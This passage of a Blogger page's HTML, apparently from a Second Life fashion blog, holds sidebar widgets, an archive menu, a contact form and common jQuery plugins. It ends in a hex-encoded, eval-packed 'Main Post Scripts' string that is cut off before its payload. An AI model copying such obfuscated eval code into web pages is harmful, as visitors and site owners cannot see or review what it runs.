<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma-2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div style='clear: both;'></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget Image' data-version='1' id='Image5'>
<h2>HASHTAG EVENT - DESIGNER APP</h2>
<div class='widget-content'>
<a href='https://forms.gle/GY3UJ1f1rA1k5coq8'>
<img alt='HASHTAG EVENT - DESIGNER APP' height='251' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgzXcFTW95JV9YdDy9ZYSCkU-39JBRISDDTvRcKVOuuqjXhKOYh9ctAFKVGw58aKK38D_rbN7jsqaIdBCrXw-gW3I1gT9yoxrcDkDsHqVOTjnLm4krwQtTQ4wycuhGMQ2BPh06rIj7-TnO5p4UgCAhgQ_i-RkEHmBCWx9B5vOdL0i5JVQvwRxdKPT8eYSo=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>UP EVENT - DESIGNER APP</h2>
<div class='widget-content'>
<a href='https://goo.gl/forms/hVFrdSQVWGVFDtRv2'>
<img alt='UP EVENT - DESIGNER APP' height='251' id='Image13_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjNmZpsney8ZIhLXoog1xUcz9VJWd-khLXgJeyCjhcPCEvPphfox6kq4mfgODhO-rQirA9vq7nSUVzE2JSzNfsaK_ly1IAh7upN_CMSjK6Cj_-pf4pWH8FjJajDqvjCJLpbdnqYTsQbX3JM3iYfTW-sQu_-UUxKPugnfOgb5-ueOltrIwgS4dcF61DBD30=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>FACEBOOK</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/756297411123734?locale=pt_BR'>
<img alt='FACEBOOK' height='251' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhvTbZNcf7RZFtHt3JvEHZ3-QkeV80kcRaWI8Hz3MjmBGlhoiFHc1byjCayFTuI8tCMbXJHjUOM03BYynmWj0VGrNTjH66UxWiQwNCV6J16UHAKbYsLnqNpL8PM82hvZs0y1qBvwFzQikKkHSlIeeNlUiMVnylZG_DV9Qj6CmGoVcVtc0HhdrD1quBZiK8=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>BELIEVE</h2>
<div class='widget-content'>
<a href='http://maps.secondlife.com/secondlife/Bliss%20Kingdom/80/174/2502'>
<img alt='BELIEVE' height='251' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiqJpVKGFQmRqbE6AeTHD26Yj9itIceg4PWwGQNcwdc-WyjR_453h1E55JchlYQOmcLMIgs3iF3i7MELM6CqkV0whb0ncDYysKs5el_GMaG6NTIXHajdhBoKv7Tts6KDPGsBcMQ2FADlg3eIl-Rc2P9K22zWyjsrmHv8l_4HQl6JJEmk0TqYpQi5SY1Zvg=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image14'>
<h2>UNOTOXX TEXTURES FULL PERM</h2>
<div class='widget-content'>
<a href='https://marketplace.secondlife.com/pt-BR/stores/206626'>
<img alt='UNOTOXX TEXTURES FULL PERM' height='251' id='Image14_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgHjK-TUYV8iCD_s7D3OaJWeZ86KC-8pXUSZ7CkquRPCJTrUI9jh9pk1k_qvDnYmnysJ4eVg3hAwlQV4UtlEbNMEQdHXD1XyBu6FLQxWLbExQYUyxKNUCUwG9t4QXtV8848ukHrrMzHsTdqIYtqP6qe7HEEBPHEygnnGfAX2VkYRSSKMws-TR-haK6WPFE=s278' width='278'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>Ritual</h2>
<div class='widget-content'>
<a href='http://maps.secondlife.com/secondlife/Starfall/76/94/1416'>
<img alt='Ritual' height='200' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjiUE-USMdqV2cjy97bZ1SPGSKwjIWYjN0FeHbTt2TS6rsBkFOm2QH4_b51vFX1iH4gk7FLrApyYPNcutE-_e49MLhS1QGLWvd-FwbkqcknTvo9r0IiGdAcshB3itDT0k32YYAe_ZdUUZgrPBt7icQo1-TVLS5UgG6sa0k63k-9ij_MqFxQrPDWnYTFf7I=s292' width='292'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.insideyourinventory.com/2017/12/look-sarah-gift.html'>
<img alt='Look Sarah gift ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXCQbbTXyir6UYuRev24YwGCYPtV0bjK_yPg96g7aAnkjGv9WhPsA45ocDNVea9OLBadYP3Wxslb_sy06EOj38jHvkVVUPwSz8Xadc07gmv747adwy0LLu1hURsII2RmRvRAs1Gwg6hMxz/s72-c/Snapshot_007.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insideyourinventory.com/2017/12/look-sarah-gift.html'>Look Sarah gift </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.insideyourinventory.com/2018/11/gallery-hash-in-rock-in-roll.html'>
<img alt='GALLERY HASH IN ROCK IN ROLL' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1Xmo3xBuTQkcw0lnpGoY3_A54OKgHlT5ppJz3ClpIeqSn-bVgwdkN2LxS4qaexyf_Ax0x3FjSsLY8CSHM2GAiJ7Mz-IfwYNW2x4m4NzPCbskixWlg0ymDyz_0BPVoEpCVhuBquclNK8/s72-c/Hash+in+Rock+in+Roll+-+Ofc+Banner.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insideyourinventory.com/2018/11/gallery-hash-in-rock-in-roll.html'>GALLERY HASH IN ROCK IN ROLL</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.insideyourinventory.com/2024/09/up-event-autumn-2024.html'>
<img alt='UP EVENT - AUTUMN 2024' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijuW4JXYZ4ecNcKUSI5IG7cyuDJigJTPf10me8aLZf_mGirizshtGNwUhZh4l1n7pZonhPGC1MsxXeMGVMn-UQETlg1Je-ZVH68p8eULDrwhJt-6ETUhNrGRT2iSc3X4EQvuwuSj-C6Kg3zFaLEYRycdtYyQkY82jET1k1woTwr5UDnMZHSZwp_MZgyyY/s72-c/Banner-UPKawaii-hor-SET24.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insideyourinventory.com/2024/09/up-event-autumn-2024.html'>UP EVENT - AUTUMN 2024</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARCHIVE</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARCHIVE</option>
<option value='https://www.insideyourinventory.com/2024/09/'>setembro (2)</option>
<option value='https://www.insideyourinventory.com/2024/07/'>julho (1)</option>
<option value='https://www.insideyourinventory.com/2024/06/'>junho (1)</option>
<option value='https://www.insideyourinventory.com/2024/05/'>maio (1)</option>
<option value='https://www.insideyourinventory.com/2024/04/'>abril (2)</option>
<option value='https://www.insideyourinventory.com/2024/03/'>março (1)</option>
<option value='https://www.insideyourinventory.com/2024/02/'>fevereiro (2)</option>
<option value='https://www.insideyourinventory.com/2024/01/'>janeiro (1)</option>
<option value='https://www.insideyourinventory.com/2023/12/'>dezembro (2)</option>
<option value='https://www.insideyourinventory.com/2023/11/'>novembro (1)</option>
<option value='https://www.insideyourinventory.com/2023/10/'>outubro (1)</option>
<option value='https://www.insideyourinventory.com/2023/09/'>setembro (1)</option>
<option value='https://www.insideyourinventory.com/2023/08/'>agosto (1)</option>
<option value='https://www.insideyourinventory.com/2023/06/'>junho (1)</option>
<option value='https://www.insideyourinventory.com/2023/05/'>maio (1)</option>
<option value='https://www.insideyourinventory.com/2023/04/'>abril (1)</option>
<option value='https://www.insideyourinventory.com/2023/02/'>fevereiro (1)</option>
<option value='https://www.insideyourinventory.com/2022/11/'>novembro (1)</option>
<option value='https://www.insideyourinventory.com/2022/08/'>agosto (1)</option>
<option value='https://www.insideyourinventory.com/2022/07/'>julho (2)</option>
<option value='https://www.insideyourinventory.com/2022/06/'>junho (2)</option>
<option value='https://www.insideyourinventory.com/2022/05/'>maio (2)</option>
<option value='https://www.insideyourinventory.com/2022/04/'>abril (2)</option>
<option value='https://www.insideyourinventory.com/2022/03/'>março (1)</option>
<option value='https://www.insideyourinventory.com/2022/02/'>fevereiro (2)</option>
<option value='https://www.insideyourinventory.com/2022/01/'>janeiro (2)</option>
<option value='https://www.insideyourinventory.com/2021/12/'>dezembro (2)</option>
<option value='https://www.insideyourinventory.com/2021/11/'>novembro (1)</option>
<option value='https://www.insideyourinventory.com/2021/10/'>outubro (1)</option>
<option value='https://www.insideyourinventory.com/2021/09/'>setembro (2)</option>
<option value='https://www.insideyourinventory.com/2021/08/'>agosto (2)</option>
<option value='https://www.insideyourinventory.com/2021/07/'>julho (2)</option>
<option value='https://www.insideyourinventory.com/2021/06/'>junho (2)</option>
<option value='https://www.insideyourinventory.com/2021/05/'>maio (2)</option>
<option value='https://www.insideyourinventory.com/2021/04/'>abril (2)</option>
<option value='https://www.insideyourinventory.com/2021/03/'>março (2)</option>
<option value='https://www.insideyourinventory.com/2021/02/'>fevereiro (2)</option>
<option value='https://www.insideyourinventory.com/2021/01/'>janeiro (3)</option>
<option value='https://www.insideyourinventory.com/2020/12/'>dezembro (3)</option>
<option value='https://www.insideyourinventory.com/2020/11/'>novembro (3)</option>
<option value='https://www.insideyourinventory.com/2020/10/'>outubro (2)</option>
<option value='https://www.insideyourinventory.com/2020/09/'>setembro (3)</option>
<option value='https://www.insideyourinventory.com/2020/08/'>agosto (2)</option>
<option value='https://www.insideyourinventory.com/2020/07/'>julho (2)</option>
<option value='https://www.insideyourinventory.com/2020/06/'>junho (1)</option>
<option value='https://www.insideyourinventory.com/2020/05/'>maio (3)</option>
<option value='https://www.insideyourinventory.com/2020/04/'>abril (2)</option>
<option value='https://www.insideyourinventory.com/2020/03/'>março (2)</option>
<option value='https://www.insideyourinventory.com/2020/02/'>fevereiro (3)</option>
<option value='https://www.insideyourinventory.com/2020/01/'>janeiro (3)</option>
<option value='https://www.insideyourinventory.com/2019/12/'>dezembro (3)</option>
<option value='https://www.insideyourinventory.com/2019/11/'>novembro (3)</option>
<option value='https://www.insideyourinventory.com/2019/10/'>outubro (3)</option>
<option value='https://www.insideyourinventory.com/2019/09/'>setembro (2)</option>
<option value='https://www.insideyourinventory.com/2019/08/'>agosto (4)</option>
<option value='https://www.insideyourinventory.com/2019/07/'>julho (3)</option>
<option value='https://www.insideyourinventory.com/2019/06/'>junho (3)</option>
<option value='https://www.insideyourinventory.com/2019/05/'>maio (3)</option>
<option value='https://www.insideyourinventory.com/2019/04/'>abril (3)</option>
<option value='https://www.insideyourinventory.com/2019/03/'>março (3)</option>
<option value='https://www.insideyourinventory.com/2019/02/'>fevereiro (3)</option>
<option value='https://www.insideyourinventory.com/2019/01/'>janeiro (2)</option>
<option value='https://www.insideyourinventory.com/2018/12/'>dezembro (4)</option>
<option value='https://www.insideyourinventory.com/2018/11/'>novembro (3)</option>
<option value='https://www.insideyourinventory.com/2018/10/'>outubro (2)</option>
<option value='https://www.insideyourinventory.com/2018/09/'>setembro (3)</option>
<option value='https://www.insideyourinventory.com/2018/08/'>agosto (3)</option>
<option value='https://www.insideyourinventory.com/2018/07/'>julho (3)</option>
<option value='https://www.insideyourinventory.com/2018/06/'>junho (6)</option>
<option value='https://www.insideyourinventory.com/2018/04/'>abril (9)</option>
<option value='https://www.insideyourinventory.com/2018/03/'>março (25)</option>
<option value='https://www.insideyourinventory.com/2018/02/'>fevereiro (32)</option>
<option value='https://www.insideyourinventory.com/2018/01/'>janeiro (7)</option>
<option value='https://www.insideyourinventory.com/2017/12/'>dezembro (15)</option>
<option value='https://www.insideyourinventory.com/2017/11/'>novembro (20)</option>
<option value='https://www.insideyourinventory.com/2017/10/'>outubro (2)</option>
</select>
</div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULARES</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.insideyourinventory.com/2017/12/look-sarah-gift.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXCQbbTXyir6UYuRev24YwGCYPtV0bjK_yPg96g7aAnkjGv9WhPsA45ocDNVea9OLBadYP3Wxslb_sy06EOj38jHvkVVUPwSz8Xadc07gmv747adwy0LLu1hURsII2RmRvRAs1Gwg6hMxz/w72-h72-p-k-no-nu/Snapshot_007.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.insideyourinventory.com/2017/12/look-sarah-gift.html'>Look Sarah gift </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.insideyourinventory.com/2018/11/gallery-hash-in-rock-in-roll.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1Xmo3xBuTQkcw0lnpGoY3_A54OKgHlT5ppJz3ClpIeqSn-bVgwdkN2LxS4qaexyf_Ax0x3FjSsLY8CSHM2GAiJ7Mz-IfwYNW2x4m4NzPCbskixWlg0ymDyz_0BPVoEpCVhuBquclNK8/w72-h72-p-k-no-nu/Hash+in+Rock+in+Roll+-+Ofc+Banner.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.insideyourinventory.com/2018/11/gallery-hash-in-rock-in-roll.html'>GALLERY HASH IN ROCK IN ROLL</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.insideyourinventory.com/2024/09/up-event-autumn-2024.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijuW4JXYZ4ecNcKUSI5IG7cyuDJigJTPf10me8aLZf_mGirizshtGNwUhZh4l1n7pZonhPGC1MsxXeMGVMn-UQETlg1Je-ZVH68p8eULDrwhJt-6ETUhNrGRT2iSc3X4EQvuwuSj-C6Kg3zFaLEYRycdtYyQkY82jET1k1woTwr5UDnMZHSZwp_MZgyyY/w72-h72-p-k-no-nu/Banner-UPKawaii-hor-SET24.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.insideyourinventory.com/2024/09/up-event-autumn-2024.html'>UP EVENT - AUTUMN 2024</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.insideyourinventory.com/2018/08/gallery-hash-in-urban.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXEk0VWwAJjbxOpjcBVWpk-2U5VpZvJEOPJqRCwAh1TZwXeNn9ahRjm_XLLqus-17-9B7YFdU2kta68Vtihnt_VJVzI4HDhKtdhtGVhyVcPheVjlTTQYu5HO3G5_nxRR4iaWK1JPRCM2A/w72-h72-p-k-no-nu/Banner+Hash+in+urban+logo.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.insideyourinventory.com/2018/08/gallery-hash-in-urban.html'>GALLERY HASH IN URBAN</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.insideyourinventory.com/2024/07/hash-xxx-event-july-24.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_VO9fCo2a9ixVsQzrd4my5Ozz5F-TG8urzUiuFD9uJ3vkzUsPpKBz-16sQ7bkES5g1CRV2CLFBwEv-DO6yzlTzzUQTjd1-rCEa4ccXepuTr4D43AhU2rhjVEYFxiYPSAyPf_0K8WDPwS6s6o4FxwzKH7YzErDIALIrVOlXzZRm3mLE84hhSZ0wR3FhSs/w72-h72-p-k-no-nu/HASH%20XXX%20BANNER%20JULY%20(1).jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.insideyourinventory.com/2024/07/hash-xxx-event-july-24.html'>#Hash XXX Event - July 24</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>CONTACT</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='sidebar-wrapper1-new'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(1)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(2)'></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger no-items section' id='Footer widget(3)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='ty_footer'>
<div class='ty-copy-container body-row'>
<div class='ty_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#26519E;' target='_blank'>Blogger Themes</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='dribbble' href='#' title='dribbble'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='behance' href='#' title='behance'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='delicious' href='#' title='delicious'></a></li>
</ul>
</div>
</div></div>
</div>
</div>

</div>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiD6vmn_h9Ucn6xUF_AgHNt2vapKVfTI9Q-RcX2gfxBhba_obAdLpkHaB2xxgdkUUAymtJH8jedfUYsZYuqrmILMykgJf5f6Zmsco3eK-gUZ4KkBDSWUADcqBHewnN6WV8JfK7AxlVkME0/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Post Scripts
var _Aps5R8= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x64\x28\x36\x68\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x68\x28\x